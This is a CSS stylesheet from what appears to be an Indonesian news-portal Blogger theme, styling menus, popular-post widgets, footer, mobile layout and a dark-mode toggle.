/*Blogger CSS Reset*/
.video-responsive {
position: relative;
padding-bottom: 56.25%;
height: 0;
overflow: hidden;
}
.video-responsive video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border:0;
}
html{scroll-behavior:smooth}.section,.widget{margin:0;padding:0}i{font-style:italic}b{font-weight:500}u{border-bottom:1px solid}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget-item-control,.post-updated,.status-msg-wrap,.blog-feeds,.post-author.vcard{display:none}#blog-pager{clear:both}@keyframes Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}textarea:focus, input:focus{outline: none;}*:focus {outline: none;}
.lighter,.lighter *{transition:all 0.31s ease 0s}.lighter{position:fixed;top:0;bottom:0;left:0;right:0;z-index:400000;opacity:1}.lighter.fade{opacity:0}.lighter.fade .lighter-container{transform:scale(.5)}.lighter img{width:100%;height:100%}.lighter .lighter-overlay{background:rgba(0,0,0,.75);height:100%;width:100%}.lighter .lighter-container{background:white;position:absolute;z-index:400000;top:50%;left:50%;right:50%;bottom:50%;box-shadow:0 2px 8px rgba(0,0,0,.5)}.lighter .lighter-container .lighter-close{top:0;right:0;width:30px;height:30px;margin:-15px;line-height:30px;font-size:16pt;font-family:Helvetica,Arial,serif}.lighter .lighter-container .lighter-next{display:none;right:40px;top:50%;width:40px;height:40px;margin:-20px 0;line-height:34px;font-size:32pt;font-family:Times,serif}.lighter .lighter-container .lighter-prev{display:none;left:40px;top:50%;width:40px;height:40px;margin:-20px;line-height:24pt;font-size:34px;font-family:Times,serif}.lighter .lighter-container .lighter-next,.lighter .lighter-container .lighter-prev,.lighter .lighter-container .lighter-close{cursor:pointer;position:absolute;z-index:800000;text-align:center;border-radius:40px;color:rgba(255,255,255,.8);background:rgba(255,0,0,.6)}.lighter .lighter-container .lighter-next:hover,.lighter .lighter-container .lighter-prev:hover,.lighter .lighter-container .lighter-close:hover{color:white;text-decoration:none;background:rgba(255,0,0,.9)}.lighter .lighter-container .lighter-next:active,.lighter .lighter-container .lighter-prev:active,.lighter .lighter-container .lighter-close:active{color:white;background:rgba(0,0,0,.6)}
/*MyCss*/
.widget img {vertical-align:middle;max-width:100%;height:auto;}#cssmenu ul li{list-style:none}#cssmenu ul{overflow:hidden}#cssmenu ul li a{display:block;font-size:12px;color:#6a6a6a;font-weight:600;line-height:34px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#cssmenu ul li a:hover,#tombol_show:hover{transition:all .3s ease;color:#000}#tombol_show::after{content:"\f0dc";float:right;font-family:FontAwesome;font-size:11px}.fa-th-large::before{content:"\f009"}.fa-star::before{content:"\f005"}.fa-bell::before{content:"\f0f3"}.linkcepat .fa,.hide-show .fa{font-size:11px;float:left;margin:7px 6px 0 0;background-color:#e3f5fe;width:20px;height:20px;text-align:center;line-height:21px;border-radius:50%;color:#21409A}#css-menu{height:100%;position:fixed;left:-100%;top:46px;transition:all 0.31s ease-in-out 0s;width:100%;z-index:99;padding:12px;max-width:440px}#cssmenu{background-color:#fff;height:93%;overflow:auto;padding:24px;box-shadow:rgba(0,0,0,.1) 0 0 15px;letter-spacing:-.02em;border-radius:4px}#pencarian-mobile{margin:8px 0}.xmlthemes{font-size:1px;position:absolute;color:transparent}#cssmenu h2,.copyright{display:none}#box ul li{position:relative;padding:0 0 0 26px;width:50%;float:left}#box ul li a::before{content:"#";position:absolute;top:0;left:15px;color:#ccc}.close-menu{display:block;width:42px;cursor:pointer;background-color:#fff;position:absolute;right:12px;height:42px;text-align:center;color:red;font-size:30px;line-height:32px;top:12px;border-radius:0 4px 0 4px}.close-menu span{position:relative;z-index:1;color:#fff}.close-menu span::before{content:"";width:30px;height:20px;position:absolute;background:red;z-index:-1;top:9px;right:-6px;border-radius:2px}#LinkList2{border-top:1px solid #e9ebee;padding:8px 0 0 0;margin:8px 0 0 0}.beranda .fa{color:#fff;background-color:#46c49c}.terbaru .fa{color:#fff;background-color:#cf4d35}.terpopuler .fa{color:#fff;background-color:#f4b23f}.hide-show .fa{color:#fff;background-color:#61c436}.spinner2{background-color:#fff;border-radius:50%;height:8px;margin:-1px 0 0 -8px;width:8px;z-index:100;float:right;position:relative;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}@keyframes sk-scaleout{0%{transform:scale(0)}100%{opacity:0;transform:scale(1)}}button{background:transparent;border:none;outline:0}.border1menu,.border2menu,.border3menu,.border4menu,.border5menu{background-color:#21409A;display:block;height:2px;transform:rotate(0deg);width:23px;margin:3px 3px 3px 0;border-radius:2px}.circle{width:14px;height:14px;background-color:#fff;position:absolute;right:0;top:16px;border:2px solid;border-radius:50%;color:#21409A}.circle1{position:absolute;width:16px;height:16px;background-color:#fff;top:15px;right:0;border-radius:50%}.dashed{width:2px;height:8px;position:absolute;right:-1px;background-color:#21409A;transform:rotate(-48deg);top:25px;border-radius:2px}#tombol_show{display:block;font-size:12px;color:#6a6a6a}.hide-show{line-height:34px;font-weight:600;cursor:pointer}.menu{background-color:transparent;cursor:pointer;height:46px;outline:none;border:none;float:left;margin:0 10px 0 0;position:relative}#Home{font-weight:700;text-transform:uppercase;font-family:'Montserrat',sans-serif;letter-spacing:-1px;margin:8px 18px 8px 0;float:left;line-height:30px;border-right:1px solid #e9ebee;padding:0 18px 0 0}#Home a{display:block;background:-webkit-linear-gradient(left,#792166 30%,#ed3c3f 100%);background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}#Home a:hover{color:#000}#running-text{float:right;margin:0}#running-text h2{display:none}#news{height:34px;color:#fff;overflow:hidden;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);padding:0;border-radius:24px;font-size:12px;width:500px;margin:6px 0}#ltsposts::before{content:"\f021";float:left;color:#ffd200;font-family:FontAwesome;font-weight:700;position:relative;left:2px;margin:0 -18px 0 0;font-size:12px;width:36px;text-align:center;animation:spin 4s linear infinite}#ltsposts{line-height:24px;margin:0 auto;height:24px;padding:0 18px 0 0}#ltsposts ul{height:24px;overflow:hidden;padding:0 0 0 18px;margin:5px 0;line-height:24px}#ltsposts ul li{list-style:none;line-height:24px}#ltsposts ul li a{display:block;color:#fff;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#ltsposts ul li a:hover{color:#FFD200}#pencarian-mobile input{width:100%;line-height:32px;border:none;border-radius:20px;font-family:'Montserrat',sans-serif;font-size:12px;padding:0 42px 0 15px;background-color:#f6f6f6}.fa-newspaper-o::before{content:"\f1ea"}#pencarian-mobile .fa.fa-search{float:right;margin:-26px 15px 0 0;font-size:18px;color:#000;opacity:.2}.tglhariini{display:block;line-height:30px;margin:8px 0;float:left;font-size:12px;font-weight:600}.hari{float:left}.tanggal::before{content:","}.tanggal{float:right}#header-logo{float:left;max-width:298px}#header-ads{float:right;height:90px;width:100%;max-width:728px}#header-ads h2,#top-container h2,#PopularPosts1 .item-snippet{display:none}#framebar{width:100%;height:46px;background-color:#fff;box-shadow:0 4px 8px 0 rgba(0,0,0,.15)}#in-framebar{overflow:hidden;width:auto;max-width:1080px;margin:auto;height:46px}#header{background-color:#f9f9f9;height:90px;padding:18px;box-sizing:content-box;width:auto;max-width:1044px;margin:auto;line-height:1}#Header1_headerimg{height:auto;width:auto;margin:20px 0;max-height:50px}#top-container{background-color:#f9f9f9;width:auto;max-width:1080px;margin:auto;padding:0 18px}#navbar-first,#navbar-second{width:auto;height:42px;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);max-width:1054px;margin:auto;line-height:42px;border-radius:4px}#navbar-first span{color:#FFD200;font-weight:700;padding:0 10px}#navbar-second span{color:#EF662F;font-weight:700;padding:0 10px}#navbar-second{background:#f0f0f0}#navbar-first ul,#navbar-second ul{overflow:hidden;height:42px;padding:0 10px}#navbar-first ul li,#navbar-second ul li{display:inline-block}#navbar-first ul li a,#navbar-second ul li a{display:block;padding:0 10px;color:#fff;font-weight:700}#navbar-second ul li:first-child a{color:#21409A;text-transform:none}#navbar-second ul li a{color:#000;text-transform:lowercase}#navbar-second ul li a::before{content:"#"}#navbar-second ul li:first-child a::before{content:"\f109";font-family:FontAwesome;font-size:11px;margin:0 5px 0 0}#navbar-second ul li:first-child a::after{content:"";background-color:red;width:5px;height:5px;position:absolute;margin:12px 0 0 4px;border-radius:50%}#navbar-first ul li a:hover{color:#FFD200}#navbar-second ul li a:hover,#menu-mobile ul li a:hover{color:#21409A}#top-ads{padding:0 0 18px 0;text-align:center;margin:18px auto 0}#top-popular{overflow:hidden;padding:0 0 14px 0}#PopularPosts1 ul{overflow:hidden;margin:0 -9px}#PopularPosts1 ul li{float:left;width:20%;padding:0 9px;list-style:none}#PopularPosts1 .item-thumbnail{overflow:hidden;height:107px;margin:0 0 8px 0;border-radius:4px;position:relative}#PopularPosts1 .item-thumbnail img{border-radius:4px;width:100%;height:100%;object-fit:cover}#PopularPosts1 ul li .item-thumbnail img:hover,.post-thumbnail img:hover,a.slider-image:hover,.recent_thumb:hover,#PopularPosts2 .item-thumbnail img:hover,#PopularPosts4 .item-thumbnail img:hover,.topikXML-top .overlay-topikXML-top img:hover,.overlay-topikXML-bottom img:hover,.overlay-topikXML-bottom2 img:hover,.topikXML-bottom3 ul li .overlay-topikXML-bottom3 img:hover,#related-posts .related-post img:hover,#populer .item-thumbnail img:hover{border-radius:4px;transform:scale(1.2);transition:all 1s ease}#PopularPosts1 .item-title a{color:#000;font-weight:600;font-size:13px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}#PopularPosts1 .item-title a:hover,.post-title.entry-title a:hover,.clearfix a:hover,#box-header1 h3 a:hover,#box-header2 h3 a:hover,.news-feed h3 a:hover,#Label1 li a:hover,#PopularPosts2 ul li .item-title a:hover,#PopularPosts4 ul li .item-title a:hover,.topikXML-top ul li h3 a:hover,.topikXML-bottom ul li h3 a:hover,.topikXML-top2 h3:hover,.topikXML-bottom2 ul li h3 a:hover,#PopularPosts3 ul li a:hover,.topikXML-bottom3 ul li h3 a:hover,.related-post-title:hover,#populer .item-title a:hover{color:#21409A}#content-wrapper{background-color:#f9f9f9;width:auto;max-width:1080px;margin:auto;padding:18px;overflow:hidden}#main{width:692px;float:left;overflow:hidden}#sidebar-outer{width:320px;float:right;text-align:center}#Label1 h2,#PopularPosts2 h2,#PopularPosts3 h2,#HTML81 h2,#HTML82 h2,#PopularPosts4 h2,#HTML91 h2,#HTML92 h2,#related-posts h6{font-size:18px;font-weight:700;color:#21409A;margin:0 0 16px 0;display:block!important}#HTML81 h2 a{color:#6c8592}#Label1,#PopularPosts2,#PopularPosts3,#PopularPosts4,#HTML81,#HTML82,#HTML91,#HTML92{text-align:left;border-top:1px solid #e9ebee;padding:16px 0 0 0}#Label1 li{list-style:none}#PopularPosts2 ul,#PopularPosts4 ul{counter-reset:popcount;background-color:#e3f5fe;border-radius:4px 4px 0 0;padding:8px 0 0 0}#PopularPosts3 ul{counter-reset:popcount}#PopularPosts2 ul li,#PopularPosts4 ul li{list-style:none;padding:8px 16px 8px 32px}#PopularPosts3 ul li{list-style:none;margin:0 0 16px 0;padding:0 0 0 46px}#PopularPosts3 ul li a{font-size:15px;font-weight:600;color:#000;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3}#PopularPosts2 ul li:nth-child(1),#PopularPosts2 ul li:nth-child(2),#PopularPosts2 ul li:nth-child(3),#PopularPosts2 ul li:nth-child(4),#PopularPosts2 ul li:nth-child(5){display:none}#PopularPosts2 ul li .item-title a,#PopularPosts4 ul li .item-title a,.topikXML-top ul li h3 a,.topikXML-bottom ul li h3 a,.topikXML-top2 ul li h3 a,.topikXML-bottom2 ul li h3 a,.topikXML-bottom3 ul li h3 a,.related-post-title{font-size:13px;font-weight:600;color:#000;padding:0;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:3;margin:0 0 6px 0}.topikXML-top ul li h3 a{padding:0 16px}.topikXML-bottom ul li h3 a{padding:0;margin:0}#PopularPosts2 ul li::before,#PopularPosts4 ul li::before{content:counter(popcount,decimal) ".";counter-increment:popcount;color:#EF662F;height:auto;position:absolute;font-size:13px;margin:0 0 0 -16px;font-weight:700;text-align:right}#PopularPosts3 ul li::before{content:counter(popcount,decimal);counter-increment:popcount;color:#fff;position:absolute;font-size:32px;font-weight:700;text-align:center;opacity:.5;width:30px;height:30px;line-height:30px;left:0;margin:5px 0 0 0;border-right:1px solid #e9ebee}#PopularPosts3 ul li:hover::before{transition:all .3s ease;opacity:1}#PopularPosts3 ul li:nth-child(1)::before{color:#ca85ca}#PopularPosts3 ul li:nth-child(2)::before{color:#cf4d35}#PopularPosts3 ul li:nth-child(3)::before{color:#61c436}#PopularPosts3 ul li:nth-child(4)::before{color:#f4b23f}#PopularPosts3 ul li:nth-child(5)::before{color:#46c49c}#PopularPosts2 ul li .item-title::after,#PopularPosts4 ul li .item-title::after{color:#999;font-family:FontAwesome;font-size:7px;letter-spacing:4px;display:block}#PopularPosts3 ul li::after{color:#999;font-family:FontAwesome;font-size:9px;letter-spacing:4px;display:block;margin:2px 0 0 0}#PopularPosts3 ul li:hover::after{transition:all .3s ease;color:#f48f01}#PopularPosts2 ul li .item-title:hover:after,#PopularPosts4 ul li .item-title:hover:after{color:#f48f01}#PopularPosts2 ul li:nth-child(6) .item-title:after,#PopularPosts4 ul li:nth-child(1) .item-title:after,#PopularPosts3 ul li:nth-child(1):after{content:"\f005""\f005""\f005""\f005""\f005"}#PopularPosts2 ul li:nth-child(7) .item-title:after,#PopularPosts4 ul li:nth-child(2) .item-title:after,#PopularPosts3 ul li:nth-child(2):after{content:"\f005""\f005""\f005""\f005""\f123"}#PopularPosts2 ul li:nth-child(8) .item-title:after,#PopularPosts4 ul li:nth-child(3) .item-title:after,#PopularPosts3 ul li:nth-child(3):after{content:"\f005""\f005""\f005""\f005""\f006"}#PopularPosts2 ul li:nth-child(9) .item-title:after,#PopularPosts4 ul li:nth-child(4) .item-title:after,#PopularPosts3 ul li:nth-child(4):after{content:"\f005""\f005""\f005""\f123""\f006"}#PopularPosts2 ul li:nth-child(10) .item-title:after,#PopularPosts4 ul li:nth-child(5) .item-title:after,#PopularPosts3 ul li:nth-child(5):after{content:"\f005""\f005""\f005""\f006""\f006"}#PopularPosts2 .item-thumbnail,#PopularPosts4 .item-thumbnail{float:right;width:100px;height:75px;margin:0 0 0 16px;overflow:hidden;border-radius:4px;position:relative}#PopularPosts2 .item-thumbnail img, #PopularPosts4 .item-thumbnail img{width:100%;height:100%;object-fit:cover;border-radius:4px}#Label1 li a{display:block;font-size:16px;font-weight:600;color:#000;text-transform:lowercase;padding:8px 0}#Label1 li a:before{content:"#";color:#999;font-weight:600;margin:-1px 4px 0 0;font-size:18px;display:block;float:left}#Label1 li span{color:#EF662F;position:absolute;right:0;margin:-28px 0 0 0;font-size:12px;font-weight:600}#Label1 li a:hover:before{color:#EF662F}#sidebar-outer .widget-content{margin:0 0 24px 0}#sidebar-outer #Label1 .widget-content,#sidebar-outer #HTML82 .widget-content,#sidebar-outer #HTML91 .widget-content,#sidebar-outer #HTML92 .widget-content,#sidebar-outer #PopularPosts3 .widget-content{background:transparent}#sidebar-outer #Label1 .widget-content{min-height:100%}#sidebar h2,#sidebar-post h2,#sidebar-post-desk h2{display:none}.auto-read-more{overflow:hidden;margin:16px 0;padding:8px 0}.more-description{padding:16px 0}.post-thumbnail{background:#f5f5f5 linear-gradient(-50deg,#ced4da,#fff,#ced4da) repeat scroll 0 0 / 320% 200%;animation:1s ease 2s normal none infinite running Gradient;width:210px;height:158px;border-radius:4px;overflow:hidden;float:left;margin:0 24px 0 0;position:relative}.post-thumbnail img{width:100%;height:100%;object-fit:cover;border-radius:4px}.post-title.entry-title a,#populer .item-title a{display:block;color:#000;font-size:20px;font-weight:600}.post-labels{font-size:12px;color:#EF662F;font-weight:600;margin:0 0 8px 0}.post-labels span{display:none}.post-labels span:first-child{display:block}#media-date,#populer .item-snippet{overflow:hidden;font-size:12px;margin:12px 0 0 0;color:#666}#media-date span:last-of-type{display:inline-block;float:left;margin:0 3px 0 0}#media-date span,.date-header-home{display:none}.all-populer{background-color:#e3f5fe;border-radius:0 0 4px 4px;padding:16px}.all-populer a,.all-populer2 a{background-color:#EF662F;display:block;padding:6px 0;color:#fff;font-size:12px;font-weight:600;border-radius:4px;margin:auto;width:auto;max-width:180px;text-align:center}.all-populer2{margin:16px 0 0 0;overflow:hidden}.all-populer2 a{background-color:#f0f0f0;color:#EF662F}.all-populer2 a:hover{color:#000}.all-populer a:hover,.topikXML-top2 span:hover{opacity:.85;transition:all .3s ease}.all-populer .fa.fa-arrow-right,.all-populer2 .fa.fa-arrow-right,.index-topik .fa.fa-arrow-right,.index-topik1 .fa.fa-arrow-right{font-size:10px;position:relative;top:-1px}.topikXML-top{background-color:#fefefe;border-radius:4px 4px 0 0}.topikXML-top ul li{list-style:none}.topikXML-top .overlay-topikXML-top{width:100%;height:187px;border-radius:4px;overflow:hidden;margin:0 0 12px 0}.topikXML-top .overlay-topikXML-top img,.overlay-topikXML-bottom img{width:100%;height:100%;object-fit:cover}.overlay-topikXML-bottom{width:64px;height:64px;border-radius:50%;overflow:hidden;float:left;margin:0 12px 0 0}.topikXML-bottom{background-color:#fefefe;padding:8px 0;margin:-6px 0 0 0}.topikXML-bottom ul li{list-style:none;overflow:hidden;margin:8px 16px;border-top:1px solid #e9ebee;padding:8px 0 0 0}.index-topik{background-color:#fcfcfc;border-radius:0 0 4px 4px;padding:0 16px 16px 16px}.index-topik1{background-color:transparent;border-radius:0 0 4px 4px;padding:0 0 16px 0}.index-topik a,.index-topik1 a{font-size:12px;font-weight:600;text-align:center;display:block;color:#EF662F;border-top:1px solid #e9ebee;padding:12px 0 0 0}.index-topik a:hover,.index-topik1 a:hover{color:#000}.topikXML-top2 ul li{list-style:none}.topikXML-bottom2 ul li{list-style:none;overflow:hidden;margin:0 0 16px 0}.overlay-topikXML-top2{display:none}.topikXML-top2{background-color:#e3f5fe;padding:16px 16px 24px 16px;border-radius:4px;margin:0 0 16px 0}.topikXML-top2 h3{color:#666;font-size:13px;font-weight:600;margin:0 0 12px 0}.xmlthemes-summary{font-size:12px;font-weight:600;color:#666}.topikXML-top2 span{background-color:#EF662F;padding:5px 12px;color:#fff;font-size:12px;font-weight:600;border-radius:4px}.topikXML-top2 span::after{content:"\f061";font-family:FontAwesome;font-weight:400!important;font-size:10px;margin:0 0 0 4px;position:relative;top:-1px}.overlay-topikXML-bottom2{width:100px;height:75px;overflow:hidden;border-radius:4px;margin:0 16px 0 0;float:left}.overlay-topikXML-bottom2 img{width:100%;height:100%;object-fit:cover}#sidebar-post,#sidebar-post-desk{display:none}.cover-youtubeinpopular,.cover-youtubeinpopular-1,.badge{top:50%;left:50%;position:absolute;transform:translate(-50%,-50%);width:24px;height:24px;z-index:1}.cover-youtubeinpopular .fa.fa-play,.cover-youtubeinpopular-1 .fa.fa-play,.badge .fa.fa-play{color:#fff;position:absolute;height:24px;width:24px;padding:0 0 0 2px;text-align:center;line-height:24px;border-radius:50%;font-size:10px;z-index:9;background:rgba(255,0,0,.5)}.spinner,.spinner-1{width:34px;height:34px;background-color:#fff;margin:-5px;border-radius:50%;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}.cover-youtubeinpopular-2 .fa.fa-play{font-size:10px;color:red}.cover-youtubeinpopular-2{width:10px;height:10px;position:absolute;margin:-2px 0 0 -12px}#indeks{display:none}footer::before{content:"";height:4px;width:100%;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);position:absolute}footer{background-color:#f0f0f0}#footer{overflow:hidden;width:auto;max-width:1044px;margin:auto;padding:32px 0;border-bottom:1px solid #e0e0e0}#footer1{width:25%;float:left;padding:0 13px 0 0;text-align:center}#footer1 #Image1 .widget-content{margin:0 0 24px 0}#footer1 h3{color:#333;font-size:12px;font-weight:600;margin:0 0 10px 0}#footer1 #LinkList3 ul li{list-style:none;width:32px;height:32px;overflow:hidden;display:inline-block}#footer1 #LinkList3 ul li a{color:#fff}#footer1 #LinkList3 ul li a:hover{opacity:.8}#footer1 #LinkList3 ul li a .fa{display:block;width:32px;height:32px;background-color:#aaa;line-height:32px;font-size:20px;border-radius:50%}#footer1 #LinkList3 ul li a .fa.fa-facebook{background-color:#3b5998}#footer1 #LinkList3 ul li a .fa.fa-instagram{background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%) repeat scroll 0 0%,radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent) repeat scroll 0 0%,rgba(0,0,0,0) linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%) repeat scroll 0 0}#footer1 #LinkList3 ul li a .fa.fa-pinterest{background-color:#e60023}#footer1 #LinkList3 ul li a .fa.fa-twitter{background-color:#00d1f7}#footer1 #LinkList3 ul li a .fa.fa-play{background-color:#d00000;padding:0 0 0 4px;font-size:18px}#footer1 img{object-fit:cover;height:auto;max-height:36px}#footer1 h2,#footer1 .caption{display:none}#footer2{width:60%;float:left;padding:0 13px}#footer2 h2,#footer3 h2{font-weight:700;color:#000;margin:0 0 8px 0}#footer2 ul,#footer3 ul{overflow:hidden}#footer2 ul li{list-style:none;float:left;width:25%}#footer2 ul li a,#footer3 ul li a{display:block;font-size:12px;font-weight:600;color:#333;padding:4px 8px 4px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#footer2 ul li a:hover,#footer3 ul li a:hover{color:#21409A}#footer3{width:15%;float:right;padding:0 0 0 13px}.copy-right{text-align:center;font-size:12px;color:#666;border-top:1px solid #fff;width:auto;max-width:1054px;margin:0 auto;padding:16px 0}.backtotop{color:#fff;width:36px;height:36px;position:absolute;z-index:1;transform:translate(-50%,-50%);left:50%;text-align:center;background:#f0f0f0 linear-gradient(to bottom,#21409a 50%,#f0f0f0 0%);border-radius:50%;font-size:20px;margin:4px 0 0 0}.backtotop .fa.fa-angle-up{position:relative;top:-4px;font-weight:700}.backtotop:hover{color:#ffd200}#menu-mobile,#Label8,#top-ads-mobile,#breakingnews{display:none}#top-ads-outer,#top-ads-outer ins.adsbygoogle{width:auto;max-width:100%}.modedark{display:none}.tglhariini1{display:block}
@media (max-width:768px){
#breakingnews{display:block}.runningtext{display:block;font-size:12px;padding:11px 18px 7px;background:#21409a linear-gradient(100deg, #21409a 50%, #007cbd 100%);position:fixed;bottom:0;left:0;z-index:10;line-height:14px;overflow:hidden;right:0;font-weight:600}.runningtext a{padding:0 5px;color:#fff}.spinner3{background-color:red;border-radius:50%;height:9px;width:9px;z-index:11;position:fixed;left:4.5px;bottom:13px;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}body,#header{background-color:#fff}header{height:88px;background-color:#fff}#header-logo{float:none;position:fixed;top:10px;z-index:9;left:54px;max-width:140px}#Header1_headerimg{max-height:45px;margin:0}#framebar{height:88px;padding:8px 18px 0 18px}.tglhariini{float:right;line-height:18px;border:2px solid;padding:0 3px;font-size:11px;color:#21409A;font-weight:600;border-radius:4px;margin:14px 0;letter-spacing:-1px}#top-popular,#xmlsrp,#header-ads,#Home,#running-text,#navbar-first,#navbar-second,#menu-mobile h2,#top-ads{display:none}#menu-mobile{display:block;margin:5px 0 0 0}#menu-mobile ul{position:relative;overflow-x:auto;white-space:nowrap;margin:0 -10px}#menu-mobile ul li:last-child{position:relative;z-index:3}#menu-mobile ul li a{display:block;font-weight:700;color:#000;padding:0 10px}#menu-mobile ul li{display:inline-block;padding:0}#menu-mobile ul li:after{content:"";width:24px;height:19px;top:59px;right:0;z-index:1;position:fixed;background:linear-gradient(to left,white 25%,rgba(255,255,255,0) 100%)}#top-ads-mobile{z-index:8;display:block;margin:0 0 16px 0;text-align:center}#content-wrapper{background-color:#fff;padding:0}#top-container{background-color:#fff}#main{width:auto;float:none}#sidebar-outer{width:auto;float:none;margin:18px}#top-ads img,#sidebar-outer iframe,#top-ads iframe{border-radius:0!important}#footer1{width:100%;float:none;padding:0 18px;text-align:center}#footer1 img{width:auto;max-height:40px}#footer2,#footer3 h2{display:none}#footer3{width:auto;float:none;padding:0 18px;text-align:center}#footer3 ul li{display:inline-block}#footer3 ul li a{font-weight:400;padding:0 4px}.copy-right{padding:0 0 32px 0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin:0 16px;border-top:none;font-size:10px}#top-ads{padding:0}#footer1 .widget-content{margin:0 0 18px 0}#footer{padding:32px 0 0 0;border-bottom:none;margin:0 18px}#footer1 h3{display:none}#footer1 #Image1 .widget-content{margin:0 0 16px 0}.tglhariini1{color:#21409A;font-size:12px;border-bottom:1px solid #e9ebee;font-weight:600;margin:0 0 8px 0;display:block;padding:0 0 8px 0}
.modedark{display:block;position:fixed;right:18px;top:22px;z-index:999}.tglhariini{display:block}.fa-moon-o::before{content:&quot;\f186&quot;}.fa-sun-o::before{content:&quot;\f185&quot;}.closemode{background:#21409A;color:#fff;height:16px}.openmode{height:16px}.iconmode{cursor:pointer;display:block;transition:all .5s linear;border-radius:2px;color:#21409A;width:30px;height:20px;text-align:center;line-height:16px;font-size:9px;border:2px solid;font-weight:700}.iconmode::before{content:"";background:#fff;height:7px;width:8px;position:absolute;margin:0 0 0 -3px;border-radius:50%;animation:1s ease-in-out 0s normal none infinite running sk-scaleout}.iconmode::after{content:"";height:2px;width:18px;position:absolute;transform:translate(-50%,-50%);background-color:#21409A;border-radius:2px;margin:5px 0 0 0}.check{display:none}.modedark .iconmode .openmode{display:block}.modedark .iconmode .closemode{display:none}.modedark .check:checked~.iconmode .openmode{display:none}.modedark .check:checked~.iconmode .closemode{display:block}.Night{background:#15202b;color:#8899a6}.Night .copy-right{background:#15202b;color:#8899a6;border-top:none}.Night a,.Night .topikXML-top2 h3{color:rgba(255,255,255,.85)!important}.Night a:hover,.Night .topikXML-top2 h3:hover{color:rgba(255,255,255,1)!important}.Night #menu-mobile ul li a{color:#000!important}.Night #top-container,.Night #header,.Night #content-wrapper{background:#15202b}.Night .post-outer:nth-child(2),.Night .post-outer:nth-child(11),.Night .post-outer:nth-child(21),.Night .post-outer:nth-child(25),.Night .post-outer:nth-child(29),.Night .post-descript,.Night .post-thumbnail,.Night .ct-wrapper,.Night .slider-item,.Night .topikXML-top,.Night .topikXML-top2,.Night .all-populer2 a{background:#253341!important}.Night footer{background:#15202b}.Night #box-header1 h3,.Night #box-header2 h3,.Night .news-feed h3,.Night #Label8 h2,.Night #box-header h3,.Night .news-feed h3,.Night #Label1 h2,.Night #PopularPosts2 h2,.Night #PopularPosts3 h2,.Night #HTML81 h2,.Night #HTML82 h2,.Night #PopularPosts4 h2,.Night #HTML91 h2,.Night #HTML92 h2,.Night #related-posts h6{color:#3f7bbd}.Night .post-labels,.Night .tag-promoted{color:#3f7bbd}.Night #media-date,.Night #populer .item-snippet{color:#8899a6}.Night #box-header1,.Night #box-header2,.Night #box-header,.Night .post-outer:nth-child(19),.Night #Label1,.Night #PopularPosts2,.Night #PopularPosts3,.Night #PopularPosts4,.Night #HTML81,.Night #HTML82,.Night #HTML91,.Night #HTML92{border-top:3px solid #253341!important}.Night .owl-dot.active,.Night #more-news a,.Night .topikXML-top2 span{background:#3f7bbd!important}.Night .topikXML-bottom,.Night .index-topik,.Night .index-topik1{background:#15202b}.Night .index-topik a,.Night .index-topik1 a{border-top:1px solid #253341}.Night .backtotop{background:#253341 linear-gradient(to bottom,#253341 50%,#15202b 0%)}.Night #footer1 h3{color:#8899a6}.Night footer::before{background:#253341}.Night #footer{border-bottom:none}.Night #PopularPosts3 ul li::after{color:#8899a6}.Night #PopularPosts3 ul li::before{border-right:1px solid #38444d}.Night #cssmenu,.Night .close-menu{background-color:#253341}.Night #pencarian-mobile input::placeholder{color:#8899a6}.Night #pencarian-mobile input{background:rgba(0,0,0,.2);color:#8899a6}.Night #pencarian-mobile .fa.fa-search{color:#8899a6;opacity:1}.Night #tombol_show{color:rgba(255,255,255,.85)}.Night #tombol_show:hover,Night #pencarian-mobile .fa.fa-search{color:#fff}.Night #LinkList2{border-top:1px solid rgba(0,0,0,.2)}.Night .tglhariini1{color:#fff;border-bottom:1px solid rgba(0,0,0,.2)}.Night .post-meta a{color:#3f7bbd!important}.Night #footer1 #LinkList3 ul li a .fa{background:#253341!important}.Night #box ul li a::before{color:#3f7bbd}
}

--></style>
<style>
